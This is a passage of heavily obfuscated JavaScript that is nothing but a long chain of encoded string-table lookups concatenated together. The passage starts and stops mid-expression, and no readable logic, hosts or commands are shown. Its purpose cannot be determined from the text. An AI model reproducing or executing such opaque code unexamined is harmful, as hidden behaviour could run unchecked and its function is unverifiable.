x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x444